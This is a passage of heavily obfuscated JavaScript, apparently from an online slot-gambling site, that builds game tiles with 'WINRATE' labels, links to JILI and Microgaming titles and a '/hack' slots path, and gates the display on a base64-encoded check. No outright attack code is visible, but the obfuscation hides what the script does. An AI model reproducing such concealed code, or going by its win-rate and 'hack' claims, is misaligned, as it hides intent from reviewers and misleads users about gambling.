_0x348f73!=_0x253e7a;},'NVedf':_0x170da3(0x56f,'&CY&')+_0x170da3(0x485,'jPip')+'1','xHBNm':_0x170da3(0xe0f,'PGU)')+'_edit'+'2','lxlvR':'.link'+'_edit'+'3','lFmSt':_0x170da3(0x62a,'*et3')+_0x170da3(0xcb1,'Bp6x')+'4','knbzs':_0x170da3(0x955,'4gG!')+_0x170da3(0x7b6,'UHfj')+'5','UCvMD':_0x170da3(0x138d,'H)mb')+_0x170da3(0xc91,'V89w')+'6','hQJAa':'.link'+_0x170da3(0x9fb,'mrXQ')+'7','TZjNz':_0x170da3(0xbe2,'4EvI')+'_edit'+'8','TMFEu':_0x170da3(0xe51,'V89w')+_0x170da3(0x1210,'iE$%')+_0x170da3(0x962,'#Gbr'),'BcYlD':_0x170da3(0xffd,'&CY&')+_0x170da3(0xfaf,'*12h')+_0x170da3(0x54a,'A7S2'),'CsdSz':function(_0x1b56e1,_0x2748e5){return _0x1b56e1!=_0x2748e5;},'lMelm':function(_0x506244,_0x243429){return _0x506244!=_0x243429;},'MnJtn':function(_0xeec454,_0x379732){return _0xeec454!==_0x379732;},'rYWoT':_0x170da3(0x6f5,'mrXQ'),'lqhfZ':_0x170da3(0x64c,'cshw')+_0x170da3(0xb34,'CbIz')+'9','VFWjI':_0x170da3(0x135f,'j!sZ')+_0x170da3(0xe62,'PK[Y')+'10','eKGSo':_0x170da3(0xc3a,'Bz%(')+_0x170da3(0xaf9,'3bPb')+'11','GWVzK':_0x170da3(0xc40,'N4*M')+'_edit'+'12','cLbSi':_0x170da3(0x3ec,'D)YS')+'_edit'+'13','XlhdG':_0x170da3(0xec3,'bCg7')+_0x170da3(0xa1d,'dZqG')+'14','Etpbh':_0x170da3(0x1251,'8NhV')+_0x170da3(0x37e,'IzT]')+'15','gszau':'.link'+'_edit'+'16','fXPtO':function(_0x1c75db,_0x4e732e){return _0x1c75db===_0x4e732e;},'mXtAQ':_0x170da3(0x1087,'*12h'),'LoIeN':function(_0xc62747,_0x283d02){return _0xc62747===_0x283d02;},'gZPEy':_0x170da3(0xf18,'3bPb'),'iLalc':'UsOcH','gYeaW':'home_'+_0x170da3(0x7ab,'RD&d')+'ar_ga'+_0x170da3(0xfcd,'Cbs%'),'nadBm':function(_0x5e8c55,_0x46bd22){return _0x5e8c55!=_0x46bd22;},'EUyxx':_0x170da3(0xfb7,'tZfD'),'OlOGb':_0x170da3(0xbda,'9H3v'),'QKClk':'3|7|4'+_0x170da3(0xd53,'9H3v')+_0x170da3(0x12d5,'PK[Y'),'IYLYn':function(_0x48aca9,_0xa6d56a){return _0x48aca9===_0xa6d56a;},'nfiUY':_0x170da3(0x274,'Bp6x'),'YEJnc':function(_0x160af0,_0x4b2736){return _0x160af0<=_0x4b2736;},'xwDHl':function(_0x5893ff,_0x524b46){return _0x5893ff&&_0x524b46;},'KZzbP':_0x170da3(0x8c1,'&CY&')+'/jili','yotLH':_0x170da3(0x8e4,'jPip')+_0x170da3(0xf41,'&CY&')+_0x170da3(0x1418,'9%wq')+'ng','yBmtC':'slots'+_0x170da3(0x7af,'Pj7Y')+'88','ssTCD':_0x170da3(0x8e4,'jPip')+'/hack'+_0x170da3(0x975,'D)YS'),'OHEYT':_0x170da3(0x115b,'3bPb')+_0x170da3(0xe5b,'&CY&')+_0x170da3(0x100c,'rhOC'),'UfvUN':_0x170da3(0xeb5,'*12h'),'pVIpL':'PUAIq','VQrwA':'RXkBj','VmCPr':_0x170da3(0x5eb,'CbIz'),'kGRNi':_0x170da3(0x123c,'4gG!')+'|1|7|'+_0x170da3(0x6ce,'bCg7'),'dBsLj':_0x170da3(0x94d,'AiuY')+_0x170da3(0xf2e,'cNLF')+_0x170da3(0x48c,'N4*M')+'\x20Olym'+_0x170da3(0x91b,'D)YS')+'8888','DmsZe':_0x170da3(0xeaf,'Cbs%')+'://ve'+_0x170da3(0x8e0,'Bz%(')+_0x170da3(0xa8e,'2]JZ')+_0x170da3(0x311,'rhOC')+'foder'+_0x170da3(0x812,'D)YS')+_0x170da3(0x114e,'*Iu3')+_0x170da3(0x255,'m^My')+'agman'+'xsoly'+_0x170da3(0x54f,'Pj7Y')+_0x170da3(0x1426,'Bz%('),'SREVG':_0x170da3(0xc83,'&CY&')+_0x170da3(0x7ef,'N4*M')+_0x170da3(0x3dc,'tZfD')+_0x170da3(0xa81,'D)YS')+'line/'+_0x170da3(0xb70,'dZqG')+_0x170da3(0x701,'97DZ')+_0x170da3(0x667,'8NhV')+_0x170da3(0x5fa,'Cbs%')+_0x170da3(0x726,'mrXQ')+_0x170da3(0x364,'N4*M')+'g','ZRYdW':_0x170da3(0x1f6,'*et3')+_0x170da3(0xf83,'#Gbr')+':open'+'Popup'+'(\x27/di'+_0x170da3(0x9e6,'PGU)')+_0x170da3(0x1362,'CbIz')+_0x170da3(0x57b,'PGU)')+_0x170da3(0xd88,'CbIz')+'op/vs'+_0x170da3(0x98d,'PGU)')+'usgat'+_0x170da3(0xd8c,'Pj7Y')+_0x170da3(0x1399,'DOmf')+_0x170da3(0xf72,'qfFu'),'DiiVT':_0x170da3(0x22d,'mrXQ')+_0x170da3(0xcae,'rhOC')+_0x170da3(0x117d,'*Iu3')+_0x170da3(0xb57,'&CY&')+'\x20Scat'+'ter','lvXec':function(_0x2c8e87,_0x4284b2){return _0x2c8e87===_0x4284b2;},'HMtAg':_0x170da3(0x562,'Pj7Y'),'MabUi':_0x170da3(0x144b,'PK[Y')+_0x170da3(0x1300,'9H3v')+_0x170da3(0x1101,'8NhV'),'OdAwJ':_0x170da3(0xc14,'H8fS')+_0x170da3(0xd40,'4gG!')+_0x170da3(0x9d3,'rhOC'),'FhlIT':'javas'+_0x170da3(0x5bd,'IzT]')+':open'+_0x170da3(0x1e2,'rhOC')+_0x170da3(0x1345,'rdwu')+_0x170da3(0xd48,'rdwu')+_0x170da3(0xb00,'CbIz')+'me/JI'+_0x170da3(0x4bc,'T63c')+_0x170da3(0xb1a,'CbIz')+_0x170da3(0x12f6,'iAYE')+_0x170da3(0x36b,'bCg7')+_0x170da3(0x1137,'A7S2')+_0x170da3(0x11c2,'N4*M'),'UfDjS':_0x170da3(0xa3e,'cNLF')+_0x170da3(0x13cf,'*et3')+'ong','sLtfZ':_0x170da3(0xda6,'9H3v')+_0x170da3(0x1186,'Pj7Y')+_0x170da3(0x1c8,'CbIz')+_0x170da3(0x126c,'rhOC')+_0x170da3(0xe34,'PGU)')+'foder'+_0x170da3(0x129a,'N4*M')+_0x170da3(0xa4a,'H)mb')+_0x170da3(0x423,'j!sZ')+_0x170da3(0x8cc,'4gG!')+'erace'+_0x170da3(0x14ab,'97DZ'),'Huytm':_0x170da3(0xf19,'Bp6x')+_0x170da3(0x91c,'iAYE')+_0x170da3(0xca7,'tZfD')+_0x170da3(0x5b3,'Bp6x')+_0x170da3(0x904,'jPip')+_0x170da3(0xff2,'V89w')+'ch/ga'+_0x170da3(0xac7,'rdwu')+_0x170da3(0x6b1,'Cbs%')+_0x170da3(0x8bf,'T63c')+'/JILI'+_0x170da3(0xabc,'UHfj')+_0x170da3(0xd49,'PK[Y')+_0x170da3(0xa2a,'2]JZ'),'wXDwA':_0x170da3(0x8f3,'Bp6x')+_0x170da3(0x40c,'A7S2')+'ga168'+_0x170da3(0x12d0,'#Gbr')+_0x170da3(0xd27,'iAYE')+_0x170da3(0xb9a,'m^My')+_0x170da3(0x618,'iAYE')+'/msga'+'me/ji'+'lisup'+_0x170da3(0x961,'T63c')+'jong.'+'png','PSVty':'Super'+'\x20Ace','tckeQ':'GmaIq','qvwHw':_0x170da3(0x108e,'mrXQ')+_0x170da3(0x14ae,'#Gbr')+_0x170da3(0xb66,'9H3v'),'eqXOZ':'Nexus'+_0x170da3(0x13ac,'#Gbr')+_0x170da3(0xaa1,'PK[Y'),'FUdeQ':_0x170da3(0xb58,'mrXQ')+_0x170da3(0xbd3,'iE$%')+_0x170da3(0x1306,'IzT]')+'NewTa'+_0x170da3(0xe68,'*12h')+_0x170da3(0x1041,'8NhV')+_0x170da3(0x662,'4gG!')+'me/MI'+_0x170da3(0xd80,'IzT]')+'MING/'+_0x170da3(0x123e,'UHfj')+_0x170da3(0xae9,'bCg7')+_0x170da3(0x4f6,'UHfj')+_0x170da3(0xd75,'RD&d')+_0x170da3(0x616,'CbIz')+_0x170da3(0xaef,'Bz%(')+'ts\x27,\x20'+_0x170da3(0x9fd,'T63c')+_0x170da3(0x44b,'CbIz'),'GmbMh':_0x170da3(0x7c0,'cshw')+_0x170da3(0x7e8,'Bz%(')+_0x170da3(0x520,'4gG!')+_0x170da3(0xf9f,'8NhV')+'line/'+_0x170da3(0x628,'97DZ')+_0x170da3(0x1b7,'UHfj')+'/msga'+_0x170da3(0x102d,'Bp6x')+_0x170da3(0x343,'9H3v')+_0x170da3(0x5d8,'rhOC')+_0x170da3(0x8ed,'A7S2')+'s.png','aAHDs':_0x170da3(0xcfd,'Pj7Y')+_0x170da3(0x4c8,'4EvI')+_0x170da3(0xe10,'DOmf')+_0x170da3(0xf06,'A7S2')+_0x170da3(0xcac,'cNLF')+_0x170da3(0x40e,'DOmf')+_0x170da3(0xb90,'H)mb')+_0x170da3(0x2dc,'*et3')+_0x170da3(0xa48,'97DZ')+'cronx'+'smahj'+_0x170da3(0xe09,'tZfD')+'ng','InpCa':_0x170da3(0xbae,'Cbs%')+_0x170da3(0xdba,'N4*M')+_0x170da3(0x145c,'PK[Y')+'us','usuJF':_0x170da3(0x138b,'H)mb')+_0x170da3(0x1b3,'2]JZ')+':open'+_0x170da3(0xfd7,'UHfj')+_0x170da3(0x11e5,'N4*M')+_0x170da3(0x2f2,'T63c')+_0x170da3(0x1408,'*et3')+_0x170da3(0x1283,'m^My')+'CROGA'+_0x170da3(0xeff,'3bPb')+_0x170da3(0x290,'RD&d')+_0x170da3(0x32e,'tZfD')+_0x170da3(0xac2,'tZfD')+_0x170da3(0x893,'mrXQ')+_0x170da3(0x3be,'j!sZ')+'us\x27,\x20'+_0x170da3(0xe40,'rhOC')+'s\x27)','TKCAL':_0x170da3(0x3e2,'cNLF'),'vIJJA':_0x170da3(0xa1b,'4gG!'),'RTjdV':_0x170da3(0xc3f,'mrXQ')+_0x170da3(0x10f2,'iE$%')+_0x170da3(0x942,'iE$%'),'vhbTr':function(_0x53c4a7,_0x54c103){return _0x53c4a7===_0x54c103;},'tnBzP':_0x170da3(0xb0d,'DOmf'),'wtRHv':_0x170da3(0xcb4,'rhOC'),'YQvfv':_0x170da3(0x5fe,'D)YS')+_0x170da3(0x465,'j!sZ')+_0x170da3(0x13fc,'H)mb'),'edxho':_0x170da3(0x651,'97DZ')+_0x170da3(0x1e7,'Bp6x')+_0x170da3(0x1c8,'CbIz')+_0x170da3(0x7c9,'2(HZ')+'line/'+_0x170da3(0x7fd,'(^4v')+'image'+'/msga'+_0x170da3(0x6e7,'rdwu')+'cksaw'+_0x170da3(0xc61,'97DZ')+_0x170da3(0xb65,'*Iu3'),'DMBwz':_0x170da3(0x4a2,'PK[Y')+_0x170da3(0x9b0,'tZfD')+_0x170da3(0x8c7,'AiuY')+_0x170da3(0x8b8,'*12h')+'b(\x27/d'+_0x170da3(0x6e2,'UHfj')+_0x170da3(0x14c2,'*12h')+_0x170da3(0x9a1,'CbIz')+'CKSAW'+_0x170da3(0x47e,'m^My')+_0x170da3(0xbf7,'PGU)')+_0x170da3(0xe30,'4EvI')+_0x170da3(0x584,'4EvI')+_0x170da3(0x113e,'N4*M')+_0x170da3(0x146c,'GlVF')+'\x27)','iUAGu':_0x170da3(0xb9d,'2]JZ')+'cript'+':open'+_0x170da3(0x366,'PK[Y')+_0x170da3(0x1048,'D)YS')+_0x170da3(0xfe9,'qfFu')+_0x170da3(0x9ed,'iE$%')+_0x170da3(0x11a2,'Pj7Y')+_0x170da3(0x5d9,'Pj7Y')+_0x170da3(0x18c,'IzT]')+'top/H'+'ACKSA'+_0x170da3(0xbc7,'dZqG')+_0x170da3(0xcc3,'dZqG')+'Slots'+'\x27)','zNXYX':_0x170da3(0x61a,'V89w')+'US','kWoce':'https'+'://ve'+_0x170da3(0x14be,'dZqG')+_0x170da3(0x390,'N4*M')+_0x170da3(0x874,'*12h')+_0x170da3(0xb7a,'Pj7Y')+_0x170da3(0xa47,'4gG!')+_0x170da3(0x5b6,'IzT]')+'me/ha'+_0x170da3(0x12d6,'AiuY')+_0x170da3(0x54c,'97DZ')+_0x170da3(0x1089,'PK[Y'),'htyyM':_0x170da3(0xe2a,'*et3')+_0x170da3(0x867,'GlVF')+'d\x20or\x20'+'a\x20Wil'+'d','DEywo':function(_0x5a97c7,_0x26c821){return _0x5a97c7!==_0x26c821;},'XEPAv':_0x170da3(0x78f,'CbIz'),'CATNg':_0x170da3(0x135e,'AiuY'),'trLUw':_0x170da3(0x215,'rhOC')+_0x170da3(0x1ca,'97DZ')+_0x170da3(0xa18,'9%wq'),'NYdDs':_0x170da3(0x1244,'m^My')+_0x170da3(0xa49,'N4*M')+_0x170da3(0x1266,'*et3')+'NewTa'+_0x170da3(0xaf0,'V89w')+_0x170da3(0xdf3,'tZfD')+_0x170da3(0xf23,'D)YS')+_0x170da3(0xa38,'GlVF')+_0x170da3(0x2cd,'9H3v')+_0x170da3(0x10d8,'Bp6x')+_0x170da3(0x621,'4gG!')+'w_mpa'+_0x170da3(0xaf8,'*Iu3')+',\x20\x27Sl'+_0x170da3(0xf09,'H)mb'),'TdolT':_0x170da3(0x6cf,'cshw')+_0x170da3(0x5f2,'IzT]')+_0x170da3(0xa88,'m^My'),'CJirO':_0x170da3(0x4f9,'cshw')+_0x170da3(0x12cc,'rdwu')+_0x170da3(0xa69,'&CY&')+'„¢','zQYew':_0x170da3(0x1049,'2]JZ')+_0x170da3(0xc06,'3bPb')+_0x170da3(0xa5d,'rhOC')+_0x170da3(0x7d3,'bCg7')+_0x170da3(0x4ba,'D)YS')+_0x170da3(0x5be,'bCg7')+_0x170da3(0xe22,'cshw')+'/msga'+_0x170da3(0xc85,'IzT]')+_0x170da3(0x140d,'(wlc')+_0x170da3(0x10fd,'PGU)')+_0x170da3(0xb76,'*12h')+'ng','Ppslx':'javas'+_0x170da3(0x10e0,'PK[Y')+':open'+'NewTa'+_0x170da3(0x1008,'cshw')+_0x170da3(0xcf1,'D)YS')+_0x170da3(0x498,'iAYE')+'me/SK'+_0x170da3(0x5b4,'(wlc')+_0x170da3(0x765,'2]JZ')+_0x170da3(0x1366,'8NhV')+'w_lll'+_0x170da3(0xa1f,'rdwu')+_0x170da3(0x1098,'(wlc')+')','aUrzf':_0x170da3(0x8ac,'9%wq')+'://ve'+_0x170da3(0xa5d,'rhOC')+'gg.on'+_0x170da3(0x1065,'rdwu')+_0x170da3(0xe48,'PGU)')+_0x170da3(0xa7f,'(wlc')+'/msga'+_0x170da3(0x89b,'cshw')+'ywind'+'jinpa'+_0x170da3(0x337,'N4*M'),'icIpc':function(_0x2e273b,_0x351726){return _0x2e273b+_0x351726;},'zESuA':function(_0x597e42,_0x93ec88){return _0x597e42+_0x93ec88;},'XPXZV':function(_0x512819,_0x60cf6f){return _0x512819+_0x60cf6f;},'dEbMU':function(_0x12bf8b,_0x1431f7){return _0x12bf8b+_0x1431f7;},'ULeAC':function(_0x5bc7fc,_0x4d053a){return _0x5bc7fc+_0x4d053a;},'nKpEF':function(_0x254b4a,_0x91d3e1){return _0x254b4a+_0x91d3e1;},'pwjIc':function(_0x3ea283,_0x1e830d){return _0x3ea283+_0x1e830d;},'RZIEc':function(_0x4d1bd5,_0x5a6163){return _0x4d1bd5+_0x5a6163;},'njPri':function(_0x179d85,_0x3e4f10){return _0x179d85+_0x3e4f10;},'dUZsz':function(_0x21df51,_0x388393){return _0x21df51+_0x388393;},'FOYsg':_0x170da3(0x356,'4EvI'),'VTMPh':_0x170da3(0x762,'PGU)')+_0x170da3(0xbd2,'D)YS')+_0x170da3(0x365,'mrXQ')+_0x170da3(0x11e2,'T63c'),'mFPhH':function(_0x5bc06d,_0x1f7a0){return _0x5bc06d!=_0x1f7a0;},'HnnwG':_0x170da3(0x258,'D)YS')};let _0x53a8c3=document[_0x170da3(0xa67,'j!sZ')+_0x170da3(0x148b,'T63c')+_0x170da3(0x916,'DOmf')](_0x142541[_0x170da3(0x256,'cNLF')]),_0x1d16eb=_0x53a8c3?_0x53a8c3[_0x170da3(0x59e,'N4*M')+_0x170da3(0x3a5,'N4*M')+'te'](_0x142541[_0x170da3(0x1324,'2(HZ')]):_0x142541[_0x170da3(0xd90,'2]JZ')];if(_0x1d16eb[_0x170da3(0xa61,'N4*M')+_0x170da3(0xb9e,'CbIz')](_0x142541[_0x170da3(0x10ab,'rhOC')](atob,_0x142541[_0x170da3(0xbbb,'m^My')])[_0x170da3(0x918,'CbIz')+_0x170da3(0xbec,'#Gbr')+'e']())){if(_0x142541[_0x170da3(0x424,'tZfD')](_0x142541[_0x170da3(0x11a0,'iE$%')],_0x142541['hiTTu'])){function _0xc262e1(){var _0x361d83=_0x170da3;_0x25ea23[_0x361d83(0xe2b,'9H3v')]=_0x5a9a97;}}else{var _0x3059b8=_0x142541[_0x170da3(0x595,'(wlc')](document[_0x170da3(0x11a7,'cNLF')+_0x170da3(0x1486,'4gG!')+_0x170da3(0xeb3,'UHfj')+_0x170da3(0x138f,'tZfD')+'me'](_0x142541[_0x170da3(0x235,'A7S2')])[0x0],undefined)?document[_0x170da3(0x4d4,'GlVF')+_0x170da3(0x1159,'Bz%(')+_0x170da3(0x3fe,'rhOC')+_0x170da3(0xaea,'iAYE')+'me'](_0x142541[_0x170da3(0x1213,'qfFu')])[0x0][_0x170da3(0x8b9,'cshw')+_0x170da3(0xaad,'D)YS')]:undefined,_0x2b505d=_0x142541[_0x170da3(0x38e,'cNLF')],_0x26cfa2=_0x142541['XHPit'],_0x220f61=_0x142541['XHPit'],_0x196c88=_0x142541[_0x170da3(0x6dc,'&CY&')],_0x1edf5a=_0x142541[_0x170da3(0xe81,'D)YS')],_0x31771e=_0x142541[_0x170da3(0x2c8,'97DZ')],_0x5aa939=_0x142541[_0x170da3(0x9e8,'qfFu')],_0x1e9f1c=_0x142541[_0x170da3(0xb75,'AiuY')],_0x5a1ada=_0x142541[_0x170da3(0xde8,'4EvI')],_0x1cf631=_0x142541[_0x170da3(0x11f5,'Pj7Y')],_0x33575a=_0x142541[_0x170da3(0x100d,'3bPb')],_0x1682c2=_0x142541['EzzPx'],_0x56972f=_0x142541[_0x170da3(0x58c,'H)mb')],_0x2eb6fe=_0x142541[_0x170da3(0x216,'AiuY')],_0x1eec60=_0x142541['KshWK'],_0x5c0de6=_0x142541[_0x170da3(0x4ec,'iAYE')];const _0x24b8ed=window[_0x170da3(0x13ab,'PK[Y')+_0x170da3(0xd44,'AiuY')]['pathn'+_0x170da3(0x127f,'PGU)')];if(_0x24b8ed[_0x170da3(0xfcc,'4gG!')+'des'](_0x142541['NjWLt'])){if(_0x142541[_0x170da3(0x43e,'T63c')](_0x142541[_0x170da3(0x9c0,'tZfD')],_0x142541['xBjHQ'])){const _0x1b2ed6=_0x170da3(0x2c0,'PGU)')+_0x170da3(0x145e,'jPip')+_0x170da3(0x12f0,'CbIz')+'iv\x20cl'+_0x170da3(0x282,'dZqG')+'game-'+'item\x22'+'\x20data'+_0x170da3(0xe7f,'mrXQ')+_0x170da3(0x102a,'j!sZ')+_0x170da3(0x2bc,'8NhV')+'ong\x20W'+'ays\x201'+'\x22\x20dat'+_0x170da3(0x14ca,'iAYE')+'ch=\x22t'+_0x170da3(0x34b,'DOmf')+_0x170da3(0xf97,'(^4v')+_0x170da3(0x14c3,'m^My')+_0x170da3(0x11d3,'*et3')+_0x170da3(0xeca,'cshw')+_0x170da3(0x511,'Bp6x')+'e=\x22or'+_0x170da3(0x4a7,'*12h')+_0x170da3(0x146b,'H)mb')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xa78,'cNLF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x11fd,'dZqG')+_0x170da3(0x920,'A7S2')+_0x170da3(0x463,'PGU)')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x8de,'bCg7')+'keyfr'+_0x170da3(0x391,'T63c')+_0x170da3(0x223,'&CY&')+_0x170da3(0xeb2,'*et3')+_0x170da3(0x683,'(^4v')+_0x170da3(0xa9d,'rhOC')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x200'+'%\x20{\x20t'+_0x170da3(0xb6e,'rhOC')+_0x170da3(0x13c5,'cNLF')+_0x170da3(0xb79,'4gG!')+_0x170da3(0xecd,'N4*M')+_0x170da3(0x47d,'N4*M')+_0x170da3(0x50e,'iE$%')+';\x20}\x0a\x20'+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x318,'iAYE')+_0x170da3(0x683,'(^4v')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x219,'4gG!')+_0x170da3(0x418,'4gG!')+_0x170da3(0x135c,'PGU)')+':\x20sca'+_0x170da3(0x3dd,'CbIz')+_0x170da3(0x141c,'UHfj')+'pacit'+_0x170da3(0x3ee,'4gG!')+'8;\x20}\x0a'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x276,'9H3v')+_0x170da3(0x853,'*et3')+_0x170da3(0xdb0,'DOmf')+'\x20100%'+'\x20{\x20tr'+_0x170da3(0x96a,'m^My')+'rm:\x20s'+_0x170da3(0x110d,'*12h')+'1);\x20o'+_0x170da3(0x66e,'j!sZ')+'y:\x201;'+_0x170da3(0xd61,'iE$%')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x1ba,'tZfD')+'\x20\x20}\x0a\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+'\x20\x20.wi'+_0x170da3(0xc60,'9H3v')+'-labe'+_0x170da3(0x1393,'Bp6x')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xaa0,'D)YS')+_0x170da3(0x13bf,'T63c')+_0x170da3(0x7b7,'PK[Y')+_0x170da3(0xd3d,'PK[Y')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x145e,'jPip')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x1371,'(wlc')+_0x170da3(0x996,'T63c')+_0x170da3(0x228,'jPip')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xda3,'m^My')+_0x170da3(0x5b0,'#Gbr')+'x;\x0a\x20\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20b'+_0x170da3(0x1c3,'(wlc')+_0x170da3(0x12ac,'D)YS')+'color'+':\x20red'+_0x170da3(0x27a,'Cbs%')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x463,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd56,'H)mb')+_0x170da3(0x117c,'#Gbr')+_0x170da3(0x13d6,'#Gbr')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1138,'bCg7')+_0x170da3(0x122c,'iE$%')+_0x170da3(0x5fc,'dZqG')+_0x170da3(0x12b9,'IzT]')+_0x170da3(0xfd1,'CbIz')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x9ea,'3bPb')+_0x170da3(0x489,'97DZ')+_0x170da3(0x999,'iAYE')+_0x170da3(0x14bc,'Cbs%')+_0x170da3(0x1397,'dZqG')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x6de,'D)YS')+_0x170da3(0x1b8,'j!sZ')+_0x170da3(0xd3c,'9H3v')+_0x170da3(0x12a8,'RD&d')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8e9,'#Gbr')+_0x170da3(0x9c7,'A7S2')+'form:'+_0x170da3(0x7b8,'tZfD')+'rcase'+_0x170da3(0x1293,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x276,'9H3v')+_0x170da3(0xf79,'9%wq')+_0x170da3(0x8ae,'*et3')+_0x170da3(0xaed,'Bz%(')+'ulse\x20'+_0x170da3(0xca3,'9H3v')+'infin'+_0x170da3(0xe35,'(^4v')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x131a,'97DZ')+_0x170da3(0xeb8,'CbIz')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xa3d,'N4*M')+_0x170da3(0xe08,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xbe0,'GlVF')+_0x170da3(0xcc0,'Cbs%')+'lass='+_0x170da3(0x14a6,'PK[Y')+_0x170da3(0x482,'H)mb')+_0x170da3(0x52c,'GlVF')+_0x170da3(0xb7d,'cshw')+'bis_s'+_0x170da3(0x110c,'&CY&')+'hecke'+_0x170da3(0x1cc,'dZqG')+'>\x0a\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+'<span'+_0x170da3(0x12da,'V89w')+_0x170da3(0xfd5,'DOmf')+_0x170da3(0x37b,'Pj7Y')+_0x170da3(0x634,'jPip')+_0x170da3(0xcd3,'#Gbr')+'NRATE'+_0x170da3(0x8cf,'iAYE')+('span>'+_0x170da3(0x1a3,'DOmf')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20<'+'img\x20s'+_0x170da3(0xb47,'9%wq')+_0x170da3(0x130a,'2]JZ')+'//veg'+'a168g'+'g.onl'+_0x170da3(0x2bf,'97DZ')+_0x170da3(0x1150,'cshw')+'mage/'+_0x170da3(0xee1,'3bPb')+_0x170da3(0x852,'&CY&')+_0x170da3(0x95e,'tZfD')+'\x20alt='+'\x22NEW\x20'+_0x170da3(0x1108,'dZqG')+'ng\x20Wa'+_0x170da3(0x829,'bCg7')+_0x170da3(0xab0,'UHfj')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xd9e,'UHfj')+_0x170da3(0xf68,'jPip')+_0x170da3(0x10d1,'*12h')+_0x170da3(0x7ec,'UHfj')+_0x170da3(0x1151,'j!sZ')+_0x170da3(0x724,'2]JZ')+'s_ski'+_0x170da3(0x28d,'cshw')+'cked='+'\x221\x22><'+_0x170da3(0xdb2,'PGU)')+_0x170da3(0xb38,'cNLF')+_0x170da3(0xcde,'9%wq')+_0x170da3(0x98e,'dZqG')+_0x170da3(0xd17,'m^My')+_0x170da3(0x1395,'*et3')+_0x170da3(0x1462,'A7S2')+_0x170da3(0x11b1,'H8fS')+_0x170da3(0x460,'D)YS')+_0x170da3(0x2b0,'#Gbr')+_0x170da3(0x1012,'*12h')+'ys\x201\x22'+_0x170da3(0xdc4,'H8fS')+_0x170da3(0x12d1,'H)mb')+_0x170da3(0xf26,'Cbs%')+_0x170da3(0x8a3,'iE$%')+_0x170da3(0xfb3,'dZqG')+_0x170da3(0x305,'iAYE')+_0x170da3(0x577,'PK[Y')+_0x170da3(0x10e7,'rdwu')+_0x170da3(0x117f,'m^My')+_0x170da3(0x998,'&CY&')+'n\x20log'+'in\x20te'+_0x170da3(0x8b3,'j!sZ')+'h\x20dah'+'ulu.\x27'+_0x170da3(0x146f,'cshw')+_0x170da3(0xc93,'D)YS')+_0x170da3(0x873,'GlVF')+'/div>'+_0x170da3(0xc29,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x63b,'9%wq')+_0x170da3(0x704,'Bz%(')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x868,'m^My')+'iv\x20cl'+_0x170da3(0x85e,'UHfj')+_0x170da3(0xfe1,'qfFu')+_0x170da3(0xe4c,'2]JZ')+'\x20bis_'+_0x170da3(0xa21,'3bPb')+_0x170da3(0x1125,'cshw')+'ed=\x221'+_0x170da3(0x3b3,'tZfD')+_0x170da3(0x1201,'AiuY')+_0x170da3(0xc22,'iAYE')+_0x170da3(0x9fc,'PK[Y')+'</div'+_0x170da3(0x1059,'#Gbr')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x3a4,'IzT]')+_0x170da3(0xf90,'rdwu')+_0x170da3(0x1466,'mrXQ')+_0x170da3(0x2d1,'qfFu')+'\x20\x20\x20<d'+_0x170da3(0x5f4,'V89w')+_0x170da3(0xa3a,'2]JZ')+_0x170da3(0x9d9,'2(HZ')+_0x170da3(0x13be,'(^4v')+_0x170da3(0x8c5,'iAYE')+'-game'+_0x170da3(0x149a,'tZfD')+'\x20Mahj'+_0x170da3(0x658,'3bPb')+'ays\x202'+'\x22\x20dat'+_0x170da3(0x416,'RD&d')+_0x170da3(0x538,'DOmf')+_0x170da3(0x4a9,'2]JZ')+_0x170da3(0x12e1,'UHfj')+_0x170da3(0xf63,'Bz%(')+'hecke'+_0x170da3(0xeac,'j!sZ')+_0x170da3(0xda5,'9%wq')+_0x170da3(0x522,'*12h')+_0x170da3(0x1240,'IzT]')+'0;\x